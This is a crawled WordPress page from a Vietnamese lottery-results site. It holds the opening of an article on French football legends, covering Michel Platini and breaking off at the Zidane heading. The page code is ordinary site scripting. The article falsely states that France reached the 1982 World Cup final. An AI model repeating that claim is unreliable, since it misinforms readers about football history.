

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/6-huyen-thoai-bong-da-phap-noi-tieng-nhat/
body_size: 13853
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Những huyền thoại bóng đá Pháp nổi tiếng nhất lịch sử</title>
	<meta name="description" content="Các huyền thoại bóng đá Pháp không chỉ là những cầu thủ xuất sắc mà còn là nguồn cảm hứng và niềm tự hào của cả một quốc gia." />
	<link rel="canonical" href="https://xosodaicat.net/6-huyen-thoai-bong-da-phap-noi-tieng-nhat/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Những huyền thoại bóng đá Pháp nổi tiếng nhất lịch sử" />
	<meta property="og:description" content="Các huyền thoại bóng đá Pháp không chỉ là những cầu thủ xuất sắc mà còn là nguồn cảm hứng và niềm tự hào của cả một quốc gia." />
	<meta property="og:url" content="https://xosodaicat.net/6-huyen-thoai-bong-da-phap-noi-tieng-nhat/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2024-04-03T09:09:12+00:00" />
	<meta property="article:modified_time" content="2024-04-03T09:09:59+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2024/04/huyen-thoai-bong-da-phap.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2024/04/huyen-thoai-bong-da-phap.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="anhpt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="anhpt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"6-huyen-thoai-bong-da-phap-noi-tieng-nhat\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/12180" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=12180' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2F6-huyen-thoai-bong-da-phap-noi-tieng-nhat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2F6-huyen-thoai-bong-da-phap-noi-tieng-nhat%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/6-huyen-thoai-bong-da-phap-noi-tieng-nhat\/"},"url":"https:\/\/xosodaicat.net\/6-huyen-thoai-bong-da-phap-noi-tieng-nhat\/","headline":"Những huyền thoại bóng đá Pháp nổi tiếng nhất lịch sử","datePublished":"2024-04-03T16:09:12+07:00","dateModified":"2024-04-03T16:09:59+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2024\/04\/huyen-thoai-bong-da-phap.jpg","width":696,"height":450},"articleSection":"Tin Bóng Đá","description":"Bóng đá Pháp đã sản sinh ra không ít cầu thủ nổi tiếng, những người đã góp phần làm nên vinh quang của môn thể thao vua này. Những huyền thoại bóng đá Pháp đã trở thành biểu tượng không thể phai mờ trong lòng người hâm mộ. Cùng","author":{"@type":"Person","name":"anhpt","url":"https:\/\/xosodaicat.net\/author\/anhpt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/7c177f6763c5a0bb5d5600083186fa98?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Những huyền thoại bóng đá Pháp nổi tiếng nhất lịch sử</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 03-04-24</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Bóng đá Pháp đã sản sinh ra không ít cầu thủ nổi tiếng, những người đã góp phần làm nên vinh quang của môn thể thao vua này. Những huyền thoại bóng đá Pháp đã trở thành biểu tượng không thể phai mờ trong lòng người hâm mộ. Cùng chuyên mục tin bóng đá tìm [&hellip;]</p>
</h4>
                   <p>Bóng đá Pháp đã sản sinh ra không ít cầu thủ nổi tiếng, những người đã góp phần làm nên vinh quang của môn thể thao vua này. Những <strong>huyền thoại bóng đá Pháp</strong> đã trở thành biểu tượng không thể phai mờ trong lòng người hâm mộ. Cùng chuyên mục <a href="https://xosodaicat.net/tin-bong-da/"><strong>tin bóng đá</strong></a> tìm hiểu xem đó là những ai bạn nhé!</p>
<h2>Michel Platini</h2>
<p>Michel Platini là một trong những cầu thủ vĩ đại nhất trong lịch sử bóng đá không chỉ của Pháp mà còn của thế giới. Anh chơi ở vị trí tiền vệ tấn công và là cầu thủ có tầm ảnh hưởng lớn đến các thế hệ sau này. Với kỹ thuật và tầm nhìn chiến thuật xuất sắc, Platini đã giúp ĐT Pháp giành chức vô địch Euro 1984 (thắng Tây Ban Nha với <a href="https://bongda.wap.vn/livescore.html"><strong>tỷ số bóng đá</strong></a> 2-0) và lọt vào trận chung kết World Cup 1982. Anh cũng là một trong những cầu thủ xuất sắc nhất của Juventus, nơi anh đã giành được nhiều danh hiệu lớn. Sự nghiệp của Platini không chỉ được đánh giá cao về mặt cá nhân mà còn về mặt đội tuyển và CLB, khi anh giành được nhiều danh hiệu và giải thưởng cá nhân quý báu nhất.</p>
<div id="attachment_12189" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12189" class="wp-image-12189 size-full" title="Huyền thoại bóng đá Pháp" src="https://xosodaicat.net/wp-content/uploads/2024/04/huyen-thoai-bong-da-phap.jpg" alt="Huyền thoại bóng đá Pháp" width="600" height="450" /><p id="caption-attachment-12189" class="wp-caption-text">Michel Platini là huyền thoại của đội tuyển Pháp</p></div>
<h2>Huyền thoại bóng đá Pháp &#8211; Zinedine Zidane</h2>
